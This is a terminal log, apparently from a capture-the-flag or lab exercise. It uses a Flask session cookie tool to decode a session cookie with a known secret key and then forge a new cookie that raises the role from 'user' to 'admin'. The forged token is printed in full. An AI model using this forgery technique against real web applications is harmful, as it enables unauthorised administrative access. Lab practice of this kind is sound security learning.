 ┌──(root㉿L1n_)-[~/flask-session-cookie-manager]
└─# python3 flask_session_cookie_manager3.py decode -c 'eyJsb2dnZWRpbiI6dHJ1ZSwicm9sZSI6InVzZXIiLCJ1c2VybmFtZSI6IjEifQ.Z
CvkUw.DUFdEXDdbkeN361_Kq_fMLcJWm0' -s 'S3cr3tK3y'
{'loggedin': True, 'role': 'user', 'username': '1'}
┌──(root㉿L1n_)-[~/flask-session-cookie-manager]
└─# python3 flask_session_cookie_manager3.py encode -s 'S3cr3tK3y' -t '{'loggedin': True, 'role': 'admin', 'username': '
admin'}'
[Encoding error] malformed node or string on line 1: <ast.Name object at 0x7fca5a8a51b0>
┌──(root㉿L1n_)-[~/flask-session-cookie-manager]
└─# python3 flask_session_cookie_manager3.py encode -s 'S3cr3tK3y' -t "{'loggedin': True, 'role': 'admin', 'username': '
admin'}"
.eJyrVsrJT09PTcnMU7IqKSpN1VEqys9JVbJSSkzJBYrpKJUWpxblJeYihGoBzOYRgA.ZCvnIw.zQaMxofPihJbmcSYV8259mdSOvY
┌──(root㉿L1n_)-[~/flask-session-cookie-manager]
└─#